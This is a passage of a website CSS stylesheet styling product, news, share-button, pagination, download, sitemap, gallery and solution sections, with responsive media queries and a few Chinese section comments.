    #protitle h1{font-size:18px;line-height:24px;}
    #protitle h4{font-size:15px;line-height:1.5;margin-bottom:10px;}
    #protitle .remark{font-size:13px;line-height:1.5;}
    #protitle .btnlist .leftbtn{padding:10px;margin-bottom:10px;}
    #protitle .btnlist .btn_inquiry{margin-bottom:10px;}
    
    #ProDetailPage .title h3{font-size:16px;line-height:24px;}

    #protitle .remark{font-size:14px;min-height:initial;margin-bottom:20px;}
    #protitle .remark dl>dt{font-size:13px;line-height:1.8;width:120px;}
    #protitle .remark dl>dd{font-size:13px;line-height:1.8;width:calc(100% - 120px)}
}


#ProductDetail{}
#ProductDetail .content{}
#protitle .prevnext{margin-top:20px;}
#protitle .prevnext>a{display:block;font-size:16px;line-height:24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;}
#protitle .prevnext>a:before{content:"[";margin-right:1px;}
#protitle .prevnext>a:after{content:"]";margin-left:1px;}
#protitle .prevnext>a>b{margin-right:5px;}
#protitle .prevnext>a:hover{text-decoration:underline;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
}

.parambox {padding-top:30px;}
.parambox a{flex:1;font-size:20px;line-height:30px;padding:15px;background-color:#f3f3f3;max-width:300px;text-align:center;}
.parambox a.active,.parambox a:hover{background-color:#003f95;color:#fff;}


.prosection:nth-child(2n+1){background:#f8f8f8;}
.prosection .container{position:relative;}
.prosection .tit{margin-bottom:30px;position:relative;}
.prosection .tit h3{font-size:50px;line-height:1.3;position:relative;}
.prosection .tit .line{display:inline-block;width:100px;height:5px;background-color:#003f95;}
.prosection .gotop{cursor:pointer;color:#003f95;line-height:30px;text-align:center;float:right;margin-top:10px;position:absolute;right:0;top:10px;}
.prosection .gotop>i{font-size:16px;margin-right:5px;transform:rotate(90deg);display:inline-block;}
@media (min-width:992px) and (max-width:1229px) {
    .parambox a{font-size:18px;padding:12px 15px;}

    .prosection .tit{margin-bottom:20px;}
    .prosection .tit h3{font-size:36px;}
}
@media (min-width:768px) and (max-width:991px){
    .parambox a{font-size:16px;padding:10px 15px;max-width:initial;}

    .prosection{margin-bottom:25px;}
    .prosection .tit{margin-bottom:20px;}
    .prosection .tit h3{font-size:30px;}
}
@media (min-width:1px) and (max-width:767px) {
    .parambox a{font-size:16px;padding:8px 15px;max-width:initial;width:100%;flex:inherit;}

    .prosection{margin-bottom:25px;}
    .prosection .tit{margin-bottom:20px;}
    .prosection .tit h3{font-size:24px;}
}

#RelatedProduct{}
#RelatedProduct .ProList .item{width:calc((100% - 60px)/3);margin:0 30px 0 0;position:relative;border:1px solid #ddd;}
#RelatedProduct .ProList .item:nth-child(3n){margin-right:0;}
#RelatedProduct .ProList .item .txt{text-align:center;padding:10px;}
#RelatedProduct .ProList .item .txt h3{font-size:17px;font-weight:normal;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;}
#RelatedProduct .ProList .item:hover .txt h3{color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #RelatedProduct .ProList .item .txt h3{font-size:15px;}
}
@media (min-width:768px) and (max-width:991px){
    #RelatedProduct .ProList .item{width:calc((100% - 30px)/3);margin:0 15px 0 0;}
    #RelatedProduct .ProList .item .txt h3{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #RelatedProduct .ProList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #RelatedProduct .ProList .item:nth-child(2n){margin-right:0;}
    #RelatedProduct .ProList .item .txt h3{font-size:13px;}
}

#proben{background-color:#f8f8f8;}
#proben .list .item{width:calc((100% - 75px)/4);margin:0 25px 25px 0;background-color:#fff;padding:20px;float:left;border:2px solid #003f95;}
#proben .list .item:nth-child(4){margin-right:0;}
#proben .list .item i{font-size:60px;line-height:1;color:#003f95;margin-bottom:10px;display:block;}
#proben .list .item h3{font-size:20px;line-height:1.5;color:#003f95;margin-bottom:15px;}
#proben .list .item p{font-size:16px;line-height:1.5;}
@media (min-width:992px) and (max-width:1229px) {
    #proben .list .item{width:calc((100% - 45px)/4);margin:0 15px 0 0;padding:15px;}
    #proben .list .item p{font-size:20px;line-height:1.5;}
}
@media (min-width:768px) and (max-width:991px){
    #proben .list .item{width:calc((100% - 45px)/4);margin:0 15px 0 0;padding:15px;}
    #proben .list .item i{font-size:48px;}
    #proben .list .item h3{font-size:18px;line-height:1.5;}
}
@media (min-width:1px) and (max-width:767px) {
    #proben .list .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;padding:15px;}
    #proben .list .item:nth-child(2n){margin-right:0;}
    #proben .list .item i{font-size:42px;}
    #proben .list .item h3{font-size:16px;line-height:1.5;}
}



.ColumnsBox{border-bottom:1px solid #ddd;}
#Columns{position:relative;z-index:1;display:flex;justify-content:space-between;}
#Columns:before{content:"";width:100%;height:1px;border-bottom:1px dashed #7c7c7c;position:absolute;top:calc((100% - 1px)/2);left:0;z-index:0;}
#Columns>a{font-size:16px;line-height:30px;display:inline-block;width:150px;padding:10px;text-align:center;background-color:#f1f1f1;border-radius:50px;z-index:1;position:relative;}
#Columns>a:hover,#Columns>a.active{background-color:#003f95;color:#fff;}

#ServicePage .context section{margin-top:50px;background-color:#f1f1f1;padding:50px 25px;text-align:center;}
#ServicePage .context section h3{font-size:50px;line-height:1.2;margin-bottom:15px;}
@media (min-width:1230px) and (max-width:1529px) {
    #Columns>a{width:auto;padding:8px 25px;}
    #ServicePage .context section h3{font-size:42px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #Columns>a{width:auto;padding:8px 25px;font-size:14px;line-height:24px;}
    #ServicePage .context section{margin-top:40px;padding:40px 15px;}
    #ServicePage .context section h3{font-size:36px;}
}
@media (min-width:768px) and (max-width:991px) {
    #Columns{flex-wrap:wrap;display:block;}
    #Columns:before{display:none;}
    #Columns>a{width:auto;padding:5px 30px;font-size:14px;line-height:24px;margin:0 10px 10px 0;}
    #ServicePage .context section{margin-top:30px;padding:30px 15px;}
    #ServicePage .context section h3{font-size:30px;}
    #ServicePage .context section article{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #Columns{flex-wrap:wrap;display:block;}
    #Columns:before{display:none;}
    #Columns>a{width:auto;padding:5px 20px;font-size:14px;line-height:24px;margin:0 10px 10px 0;}
    #ServicePage .context section{margin-top:30px;padding:30px 15px;}
    #ServicePage .context section h3{font-size:24px;}
    #ServicePage .context section article{font-size:14px;}
}






/*新闻*/
#NewsPage{}
.newslist .item{width:calc((100% - 50px)/3);margin:0 25px 25px 0;background-color:#fff;border:1px solid #ccc;transition:all 0.3s;}
.newslist .item:nth-child(3n){margin-right:0;}
.newslist .item .txt{padding:30px;}
.newslist .item .txt h3{font-size:25px;line-height:1.2;}
.newslist .item .txt p{font-size:15px;line-height:24px;color:#6a6a6a;margin-top:15px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.newslist .item .txt .info{margin-top:15px;overflow:hidden;}
.newslist .item .txt .info .date{float:left;font-size:20px;line-height:30px;color:#6a6a6a;font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;}
.newslist .item .txt .info i{float:right;font-size:30px;line-height:30px;}
.newslist .item:hover{box-shadow:0 0 10px #ccc;}
.newslist .item:hover .txt h3{color:#e20512;}
.newslist .item:hover .txt .info i{color:#e20512;}
@media (min-width:1230px) and (max-width:1429px){
    .newslist .item .txt{padding:20px;}
    .newslist .item .txt h3{font-size:20px;}
}
@media (min-width:992px) and (max-width:1229px) {
    .newslist .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    .newslist .item .txt{padding:15px;}
    .newslist .item .txt h3{font-size:20px;}
    .newslist .item .txt p{font-size:14px;line-height:20px;}
}
@media (min-width:768px) and (max-width:991px) {
    .newslist .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    .newslist .item:nth-child(4n){margin-right:15px;}
    .newslist .item:nth-child(3n){margin-right:0;}
    .newslist .item .txt{padding:15px 10px;}
    .newslist .item .txt h3{font-size:15px;}
    .newslist .item .txt p{font-size:14px;line-height:20px;height:40px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
    .newslist .item .txt .info .date{font-size:14px;}
    .newslist .item .txt .link{margin-top:20px;}
}
@media (min-width:1px) and (max-width:767px) {
    .newslist{}
    .newslist .title h2{float:left;width:100%;line-height:30px;}
    .newslist .title p{float:right;width:100%;line-height:22px;font-size:14px;color:#666;}
    .newslist .item{width:100%;padding:0;margin:0 0 15px;}
    .newslist .item .date{font-size:14px;line-height:24px;margin-top:10px;}
    .newslist .item .img{display:none;}
    .newslist .item .txt{width:100%;padding:15px;}
    .newslist .item .txt h3{font-size:15px;line-height:22px;height:auto;}
    .newslist .item .txt p{font-size:13px;line-height:20px;margin-top:6px;height:40px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
    .newslist .item .txt .info .date{margin-top:0;font-size:14px;}
    .newslist .item .txt .morelink{min-width:120px;padding:5px 10px;}
}


#topNews .list{box-shadow:0 0 8px #ccc;}
#topNews .list .item{padding:25px;}
#topNews .list .item .img{width:60%;}
#topNews .list .item .img img{width:100%;}
#topNews .list .item .txt{width:40%;padding:50px;}
#topNews .list .item .txt h3{font-size:25px;}
#topNews .list .item .txt p{font-size:16px;line-height:27px;margin-top:40px;color:#6a6a6a;min-height:200px;}
#topNews .list .item .txt .date{display:block;margin-top:40px;}
#topNews .swiper-pagination{right:60px;width:auto;bottom:25px;left:auto;}
#topNews .swiper-pagination-bullet{width:57px;height:3px;background-color:#bbb;border-radius:0;opacity:1;}
#topNews .swiper-pagination-bullet-active{background-color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #topNews .list .item .txt{padding:20px;}
    #topNews .list .item .txt h3{font-size:20px;}
    #topNews .list .item .txt p{font-size:14px;line-height:22px;height:88px;margin-top:20px;min-height:initial;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden;}
}
@media (min-width:768px) and (max-width:991px){
    #topNews .list .item{padding:15px;}
    #topNews .list .item .img{width:50%;}
    #topNews .list .item .txt{width:50%;padding:0 20px;}
    #topNews .list .item .txt h3{font-size:18px;overflow:hidden;white-space:normal;text-overflow:ellipsis}
    #topNews .list .item .txt p{font-size:14px;line-height:20px;height:60px;margin-top:20px;min-height:initial;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
    #topNews .swiper-pagination{right:20px;bottom:15px;}
}
@media (min-width:1px) and (max-width:767px) {
    #topNews .list .item{padding:15px 15px 40px;}
    #topNews .list .item .img{width:100%;}
    #topNews .list .item .txt{width:100%;padding:0 0px;}
    #topNews .list .item .txt h3{font-size:18px;}
    #topNews .list .item .txt p{font-size:14px;line-height:20px;margin-top:10px;min-height:inherit;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
    #topNews .list .item .txt .date{margin-top:20px;}
    #topNews .swiper-pagination{right:15px;bottom:15px;}
}

#NewsPage section:nth-child(2n){background-color:#f8f8f8;}
#industryNews .item{background-color:#f8f8f8;border:none;}
#industryNews .item .icon_news{font-size:48px;line-height:1;display:inline-block;margin-bottom:15px;}



#NewsPage .title{margin-bottom:40px;}
#NewsPage .title .line{margin-top:15px;}
#NewsPage #sharelist{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:8px 0;text-align:right;margin-bottom:30px;width:100%;overflow:hidden;}
#NewsPage #sharelist>p{float:left;line-height:24px;font-size:14px;color:#868686;margin:0;}
#NewsPage #sharelist span{display:inline-block;font-size:14px;color:#868686;margin-right:10px;line-height:30px;}
#NewsPage #sharelist>a{display:inline-block;color:#868686;font-size:20px;margin:0 0 0 5px;border:1px solid #999;width:30px;height:30px;line-height:28px;text-align:center;border-radius:50%;}
#NewsPage #sharelist>a:hover{color:#003f95;border:1px solid #003f95;}
#NewsPage #sharelist>a>i{width:28px;height:28px;line-height:28px;font-size:18px;}
#NewsPage #sharelist .bdsharebuttonbox{float:right;}
#NewsPage #sharelist .bdsharebuttonbox>span{line-height:30px;}
#NewsPage #sharelist .bdsharebuttonbox>a{display:inline-block;vertical-align:middle;float:none;width:30px;height:30px;color:#666;border:1px solid #666;}
#NewsPage #sharelist .bdsharebuttonbox>a:before{line-height:30px;}
#NewsPage #sharelist .bdsharebuttonbox>a:hover{color:#009b4d;border:1px solid #009b4d;}
#NewsPage .btnList{margin-top:30px;background-color:#f0f0f0;padding:20px 25px;}
#NewsPage .btnList>.link{font-size:18px;line-height:30px;display:block;}
#NewsPage .btnList>.link:nth-child(1){margin-bottom:5px;}
#NewsPage .btnList>.link span{color:#999;display:inline-block;vertical-align:top;margin-right:5px;}
#NewsPage .btnList>.link>i.iconfont{display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;font-size:20px;border-radius:50%;border:2px solid #dedede;color:#dedede;vertical-align:top;margin:0 6px;}
#NewsPage .btnList>.link:hover>i.iconfont{border:2px solid #009b4d;color:#009b4d;}
@media screen and (min-width:992px ) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media (max-width:767px){
    #NewsPage .title h1{font-size:20px;}
    #NewsPage #sharelist{ text-align:center;}
    #NewsPage #sharelist>p{width:100%;margin-bottom:5px;font-size:12px;}
    #NewsPage #sharelist span{font-size:12px;line-height:20px; }
    #NewsPage .btnList{padding:10px 15px;}
    #NewsPage .btnList>.link{font-size:12px;line-height:18px;display:block;margin-bottom:5px;}
}



#ntframe{background-color:#ffffff;padding-top:30px;padding-bottom:30px;}
#ntframe img{max-width:100%;}
#ntframe #sharelist{margin-top:20px;}
#sharelist {display:block;padding-top:10px;padding-bottom:10px;}
#sharelist h3{font-size:16px;color:#fff;margin-bottom:20px;}
#sharelist span{line-height:30px;display:inline-block;font-size:18px;margin-right:20px;}
#sharelist .bdshare-button-style0-32>a{background-image:none;text-indent:0;width:30px;height:30px;color:#fff;position:relative;text-align:center;line-height:30px;font-size:18px;margin:0 5px 0 0;border:1px solid #fff;border-radius:50%;}
/*#sharelist .bdshare-button-style0-32 .bds_sqq{background-color:#45aaf2;}
#sharelist .bdshare-button-style0-32 .bds_qzone{background-color:#eecf3d;}
#sharelist .bdshare-button-style0-32 .bds_weixin{background-color:#3eb135;}
#sharelist .bdshare-button-style0-32 .bds_tsina{background-color:#df4d69;}*/
#sharelist .bdshare-button-style0-32>a:before{line-height:30px;vertical-align:top;display:inline-block;}
#sharelist .bdshare-button-style0-32>a.bds_sqq:before{content:"\e882";font-family:iconfont;}
#sharelist .bdshare-button-style0-32>a.bds_qzone:before{content:"\e631";font-family:iconfont;}
#sharelist .bdshare-button-style0-32>a.bds_weixin:before{content:"\e601";font-family:iconfont;}
#sharelist .bdshare-button-style0-32>a.bds_tsina:before{content:"\e600";font-family:iconfont;}
#sharelist a{background-image:none;text-indent:0;width:30px;height:30px;position:relative;text-align:center;margin:0 20px 0 0;display:inline-block;}
#sharelist a:hover{color:#fff;}
#sharelist a.linkedin:hover{background-color:#0077b5;}
#sharelist a.twitter:hover{background-color:#1da1f2;}
#sharelist a.facebook:hover{background-color:#3b5998;}
#sharelist a.youtube:hover{background-color:#ff011d;}
#sharelist a.instagram:hover{background-color:#c838ab;}
#sharelist p{color:#ffffff;margin-bottom:5px;}
#sharelist a>i{display:block;width:30px;height:30px;line-height:30px;text-align:center;font-size:20px;color:#999;}
#sharelist a:hover{background-color:#003f95;}
#sharelist a:hover>i{color:#FFF;}
/*#sharelist a>i.pinterest-p{background-color:#ca1c23;}
#sharelist a>i.facebook{background-color:#3b5998;}
#sharelist a>i.twitter{background-color:#1da1f2;}
#sharelist a>i.linkedin{background-color:#0077b5;}
#sharelist a>i.youtube{background-color:#ff011d;}*/
#RelatedNews{overflow:hidden;}
#RelatedNews .title{}
#RelatedNews .relate_list{}
#RelatedNews .relate_list .item{margin:0 0 12px;width:48%;}
#RelatedNews .relate_list .item .txt h3{font-size:16px;line-height:30px;position:relative;padding-left:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:0;color:#666;}
#RelatedNews .relate_list .item:hover .txt h3{color:#003f95;text-decoration:underline;}
#RelatedNews .relate_list .item .txt h3:before{content:"\e8f1";font-size:14px;font-family:"iconfont";position:absolute;left:0;transform:rotate(-90deg);}
/*#RelatedNews .relate_list .item .img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}*/
@media (min-width:992px) and (max-width:1229px) {
    #sharelist{padding-top:20px;padding-bottom:20px;}
}
@media (min-width:768px) and (max-width:991px) {
    #RelatedNews .relate_list .item{width:100%;}
    #sharelist{padding-top:15px;padding-bottom:15px;}
}
@media (min-width:1px) and (max-width:767px) {
    #RelatedNews .relate_list .item{width:100%;margin-bottom:5px;}
    #RelatedNews .relate_list .item .txt h3{font-size:14px;}

    #sharelist{padding-top:15px;padding-bottom:15px;}
    #sharelist a{width:38px;height:38px;}
    #sharelist a>i{display:block;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;}
}

/*分页*/
.pagination{display:inline-block;margin:20px 0;padding-left:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:4px 10px;border:1px solid #ddd;background-color:#fff;color:#337ab7;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;border-color:#ddd;background-color:#eee;color:#23527c;}
ul.pagination {box-shadow:none;width:100%;border-radius:0;text-align:right;}
ul.pagination li {margin-left:5px;display:inline-block;margin-bottom:5px;}
ul.pagination li a{background-color:#fff;border-color:#003f95;border-radius:0;color:#003f95;font-size:14px;}
ul.pagination li.active span{background-color:#003f95;border-color:#003f95;border-radius:0;color:#fff;font-size:14px;}
ul.pagination li:first-child a{border-radius:0;}
ul.pagination li:last-child a{border-radius:0;}
ul.pagination li:hover a,ul.pagination li.active:hover>span{background-color:#003f95;color:#fff;}

#CasesPage{}
#CasesList{overflow:hidden;}
#CasesList .item{width:calc((100% - 45px)/4);overflow:hidden;margin:0 15px 15px 0;}
#CasesList .item:nth-child(4n){margin-right:0;}
#CasesList .item .img{border:1px solid #eee;}
#CasesList .item .img img{width:100%;}
#CasesList .item  h3{font-size:16px;line-height:1.5;padding:10px 0;text-align:center;}
#CasesList .item:hover h3{color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #CasesList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #CasesList .item .txt{padding:30px 15px 15px;}
    #CasesList .item .txt:before{top:20px;width:calc(100% - 30px);}
    #CasesList .item .txt h3{font-size:16px;}
}
@media (min-width:768px) and (max-width:991px) {
    #CasesPage .title h2{float:left;width:100%;line-height:30px;}
    #CasesPage .title p{float:right;width:100%;line-height:22px;font-size:14px;color:#666;}
    #CasesList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #CasesList .item .txt{padding:30px 15px 15px;}
    #CasesList .item .txt:before{top:20px;width:calc(100% - 30px);}
    #CasesList .item .txt h3{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #CasesPage .title h2{float:left;width:100%;line-height:30px;}
    #CasesPage .title p{float:right;width:100%;line-height:22px;font-size:14px;color:#666;}
    #CasesList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #CasesList .item:nth-child(3n){margin-right:15px;}
    #CasesList .item:nth-child(2n){margin-right:0;}
    #CasesList .item .txt{padding:30px 15px 15px;}
    #CasesList .item .txt:before{top:20px;width:calc(100% - 30px);}
    #CasesList .item .txt h3{font-size:13px;margin-bottom:10px;}
}


#VideoList{overflow:hidden;}
#VideoList .item{width:calc((100% - 60px)/4);margin:0 15px 15px 0;overflow:hidden;border:1px solid #e8e8e8;}
#VideoList .item:nth-child(3n){margin-right:0;}
#VideoList .item .txt{padding:10px 15px;}
#VideoList .item .txt h3{font-size:16px;line-height:1.5;color:#333;}
#VideoList .item .txt p{padding-top:10px;margin-top:15px;border-top:1px solid #e8e8e8;color:#999;display:none;}
#VideoList .item .txt p i{float:right;font-size:30px;line-height:24px;}
#VideoList .item:hover .txt h3{color:#003f95;}
#VideoList .item:hover .txt p{color:#003f95;}
video{width:100%;display:block;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
    #VideoList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #VideoList .item:nth-child(4n){margin-right:15px;}
    #VideoList .item:nth-child(3n){margin-right:0;}
    #VideoList .item .txt{padding:10px;}
    #VideoList .item .txt h3{font-size:14px;}
    #VideoList .item .txt p{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #VideoList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #VideoList .item:nth-child(2n){margin-right:0;}
    #VideoList .item .txt{padding:10px;}
    #VideoList .item .txt h3{font-size:14px;}
    #VideoList .item .txt p{font-size:14px;}
}

#downtable dt,#downtable dd{display:flex;justify-content:space-between;background-color:#f8f8f8;margin-bottom:20px;}
#downtable dt{background-color:#ebebeb;display:none;}
#downtable dt span{display:block;font-size:20px;line-height:24px;padding:10px 25px 10px 25px;}
#downtable dd span{display:block;font-size:16px;line-height:24px;padding:10px 25px 10px 25px;}
#downtable dt span:nth-child(1),#downtable dd span:nth-child(1){text-align:left;flex:1;}
#downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;display:none;}
#downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:300px;text-align:center;display:none;}
#downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:20%;text-align:right;}
#downtable dd{background-color:#e9ccd3;border-radius:50px;}
#downtable dd i.icon-pdf{color:#003f95;font-size:24px;vertical-align:top;margin-right:15px;}
#downtable dd i.icon-down{font-size:16px;vertical-align:top;margin-left:20px;color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #downtable dt span, #downtable dd span{padding:15px;font-size:16px;}
    #downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;}
    #downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:15%;text-align:center;}
    #downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:15%;text-align:center;}
}
@media (min-width:768px) and (max-width:991px) {
    #downtable dt span, #downtable dd span{padding:15px;font-size:14px;}
    #downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;}
    #downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:20%;text-align:center;}
    #downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:15%;text-align:center;}
}
@media (min-width:1px) and (max-width:767px) {
    #downtable dt span, #downtable dd span{padding:10px;font-size:13px;}
    #downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;display:none;}
    #downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:15%;text-align:center;display:none;}
    #downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:30%;text-align:center;}

    #downtable dt span:nth-child(1), #downtable dd span:nth-child(1){overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
    #downtable dd i.icon-pdf{margin-right:3px;}
    #downtable dd i.icon-down{margin-left:3px;}
}

.DownloadList{}
.DownloadList .item{background-color:#f3f3f3;}
.DownloadList .item:nth-child(2n+1){flex-flow:row-reverse;}
.DownloadList .item .img{width:50%;cursor:pointer;}
.DownloadList .item .img img{width:100%;}
.DownloadList .item .txt{width:50%;position:relative;}
.DownloadList .item .txt .vcenter{padding:0 8vw;}
.DownloadList .item .txt h3{font-size:38px;line-height:50px;margin-bottom:3vw;}
@media (min-width:992px) and (max-width:1229px) {
    .DownloadList .item .txt .vcenter{padding:0 5vw;position:relative;}
    .DownloadList .item .txt h3{font-size:20px;line-height:1.5;}
}
@media (min-width:768px) and (max-width:991px) {
    .DownloadList .item .txt .vcenter{padding:0 5vw;position:relative;}
    .DownloadList .item .txt h3{font-size:16px;line-height:1.5;}
}
@media (min-width:1px) and (max-width:767px) {
    .DownloadList .item .img{display:none;}
    .DownloadList .item .txt{width:100%;padding-top:10px;padding-bottom:20px;}
    .DownloadList .item .txt .vcenter{padding:0 5vw;position:relative;}
    .DownloadList .item .txt h3{font-size:14px;line-height:1.5;}
}

/*感谢页面*/
#thk_nav{text-align:center;}
#thk_nav h2{margin-bottom:20px;text-align:center;}
#thk_nav>p{line-height:28px;font-size:14px;}
.btnthank{padding:5px 10px;margin-top:15px;display:inline-block;border:1px solid #003f95;color:#ffffff;background-color:#003f95;}
.btnthank:hover{background-color:#ffffff;color:#003f95;}
@media (max-width:767px) {
    #thk_nav>p{line-height:20px;font-size:13px;}
}

/*网站地图*/
#sitemapnav { width:100%; position:relative;overflow:hidden;}
#sitemapnav li{  list-style:none;}
#sitemapnav a{ color:#333; }
#sitemapnav .fontbig {	width:100% !important;}
#sitemapnav .bigli{width:100%;  line-height:35px;font-size:18px;}
#sitemapnav .bigli a {color:#666; font-weight:bold;text-transform:capitalize;}
#sitemapnav .bigli a:hover {text-decoration:underline;}
.jiange{ width:100%;height:2px; border-bottom:solid 1px #d2d2d2; margin-top:8px;margin-bottom:8px;}
.probigclass {padding-left:50px;}
#sitemapnav .PROclass_01 { width:100%;padding-left:3%; font-size:16px; line-height:30px; font-weight:bold; }
#sitemapnav .PROclass_02 { width:100%;padding-left:6%;font-size:16px; height:22px; line-height:22px;  overflow:hidden;font-weight:normal; }

#sitemapnav .PROclass_01 a{  color:#666;}
#sitemapnav .PROclass_02 a{ color:#666;}
#sitemapnav .PROclass_01 a:hover{ text-decoration:underline;}
#sitemapnav .PROclass_02 a:hover{ text-decoration:underline;}

#sitemapnav .PROclass_03 { width:100%;padding-left:9%;color:#666666;font-size:14px;line-height:20px;}
#sitemapnav .PROclass_03 a:hover{ text-decoration:underline;}
#sitemapnav .PROclass_04 {width:100%; padding-left:12%;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media screen and (min-width:1px ) and (max-width:767px)
{
	#sitemapnav .abli_02{width:100%;height:auto;}
    #sitemapnav .bigli{font-size:16px;}
    #sitemapnav .abli_02{font-size:14px;line-height:20px;}
    #sitemapnav .PROclass_01{font-size:14px;}
    #sitemapnav .PROclass_02{font-size:13px;}
    #sitemapnav .PROclass_03{font-size:12px;width:100%;}
    #sitemapnav .PROclass_04{width:100%;}
}

/*************图库*************/
.GalleryCateList{text-align:center;margin-bottom:50px;}
.GalleryCateList a.cateitem{display:inline-block;min-width:250px;text-align:center;padding:20px;line-height:24px;border:2px solid #e6e6e6;margin:0 6px;font-size:18px;color:#666;}
.GalleryCateList a.cateitem.active,.GalleryCateList a.cateitem:hover{background-color:#333;color:#fff;border:2px solid #333;}

#GalleryList{overflow:hidden;}
#GalleryList .item iframe{width:100%;height:auto;}
#GalleryList .item .workimg iframe{position:absolute;left:0;top:50%;transform:translate(0,-50%);}

#GalleryList .item{width:calc((100% - 60px)/3);margin:0 30px 30px 0;border:1px solid #e0e0e0;padding:10px;}
#GalleryList .item:nth-child(3n){margin-right:0;}
#GalleryList .item .img{}
#GalleryList .item .img img{width:100%;}
#GalleryList .item h3{font-size:16px;line-height:24px;text-align:center;color:#666;padding:10px 0 5px;}
#GalleryList .item:hover h3{color:#003f95;}
@media screen and (min-width:992px ) and (max-width:1229px) {
    #GalleryList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #GalleryList .item h3{padding:10px;}
}
@media screen and (min-width:768px ) and (max-width:991px){
    .GalleryCateList a.cateitem{padding:10px 15px;min-width:180px;font-size:16px;}

    #GalleryList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #GalleryList .item h3{padding:10px 0 0;font-size:14px;line-height:1.5;}
}
@media (max-width:767px) {
    .GalleryCateList a.cateitem{padding:10px 15px;min-width:initial;font-size:16px;width:100%;margin:0;}

    #GalleryList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;padding:5px;}
    #GalleryList .item:nth-child(3n){margin-right:15px;}
    #GalleryList .item:nth-child(2n){margin-right:0;}
    #GalleryList .item h3{padding:10px 0 0;font-size:14px;line-height:1.5;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
}


#SolutionPage .list{}
#SolutionPage .item{position:relative;overflow:hidden;width:calc((100% - 75px)/4);margin:0 25px 25px 0;}
#SolutionPage .item:nth-child(4n){margin-right:0;}
#SolutionPage .item .img h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;position:absolute;bottom:20px;text-align:center;width:100%;padding:0 15px;}
#SolutionPage .item .txt{position:absolute;bottom:0;top:100%;left:0;right:0;text-align:center;transition:all 0.3s;background-color:#00235a;padding:15px;display:flex;opacity:0;}
#SolutionPage .item .txt .intro{align-self:center;width:100%;}
#SolutionPage .item .txt p{font-size:16px;line-height:30px;color:#fff;margin-top:20px;height:150px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;}
#SolutionPage .item .txt em{display:block;width:8px;height:8px;position:relative;border-radius:50%;background-color:#fff;margin:60px auto;}
#SolutionPage .item .txt em:before{content:"";position:absolute;top:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
